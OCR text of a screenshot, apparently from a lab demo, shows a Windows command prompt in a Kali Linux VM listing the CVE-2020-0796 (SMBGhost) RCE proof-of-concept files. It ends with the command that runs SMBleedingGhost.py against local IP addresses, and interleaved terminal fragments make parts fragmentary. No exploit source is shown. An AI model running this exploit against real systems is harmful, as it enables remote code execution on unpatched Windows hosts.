 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
GitHub - ZecOps/CVE-2... phantom@Kali: ~ phantom@Kali: ~ phantom@Kali: ~ 10:02 AM 46%
File Actions
Command Prompt
4 Dir(s) 325,994,401,792 bytes free
(phan
$ ifco
C:\Users\dilee\OneDrive\Desktop>cd CVE-2020-0796-RCE-POC-master
eth0: fl
C:\Users\dilee\OneDrive\Desktop\CVE-2020-0796-RCE-POC-master>dir
Volume in drive C is OS
Volume Serial Number is 5496-B915
Directory of C:\Users\dilee\OneDrive\Desktop\CVE-2020-0796-RCE-POC-master
06/29/2020 03:08 PM <DIR> .
06/29/2020 03:08 PM <DIR> ..
06/29/2020 03:08 PM 1,790 calc_target_offsets.bat
06/29/2020 03:08 PM 350,584 demo.gif
06/29/2020 03:08 PM 3,669 README.md
lo: flag
06/29/2020 03:08 PM 18,516 smbghost_kshellcode_x64.asm
03/16/2021 05:58 PM 43,803 SMBleedingGhost.py
06/29/2020 03:08 PM <DIR> tools
5 File(s) 418,362 bytes
3 Dir(s) 325,993,349,120 bytes free
C:\Users\dilee\OneDrive\Desktop\CVE-2020-0796-RCE-POC-master>python SMBleedingGhost.py 192.168.0.102 192.168.0.103
(phan
$
Type here to search
64
10
DELL